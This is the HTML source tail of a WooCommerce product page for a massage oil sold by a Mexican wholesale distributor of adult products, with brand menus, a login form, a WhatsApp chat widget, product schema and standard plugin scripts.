		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="6f0a27b6ce" /><input type="hidden" name="_wp_http_referer" value="/producto/massage-oil-nat-coco-pine/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="276189060c"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Marcas","@id":"https://vartamayoreo.mx/categoria-producto/marcas/"}},{"@type":"ListItem","position":3,"item":{"name":"Kamasutra","@id":"https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/"}},{"@type":"ListItem","position":4,"item":{"name":"Massage Oil Nat Coconut Pine","@id":"https://vartamayoreo.mx/producto/massage-oil-nat-coco-pine/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/massage-oil-nat-coco-pine/#product","name":"Massage Oil Nat Coconut Pine","url":"https://vartamayoreo.mx/producto/massage-oil-nat-coco-pine/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2017/11/10219.jpg","sku":"10219","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"561.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/massage-oil-nat-coco-pine/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 